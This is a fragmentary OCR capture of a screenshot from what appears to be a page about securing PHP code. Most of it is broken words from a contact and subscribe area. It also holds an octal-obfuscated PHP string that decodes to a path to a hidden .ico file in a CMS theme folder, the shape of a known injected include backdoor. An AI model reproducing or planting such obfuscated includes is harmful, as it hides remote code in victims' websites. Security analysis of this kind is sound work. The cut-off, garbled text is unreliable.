
ontact
asional updates for securing PHP code.
Subscribe
s\057we\14255\056ma\147nu\163.s\145rv\145rt
ools24.de/httpdocs/cms/themes/stark/.4c340298.ico"
; 
?>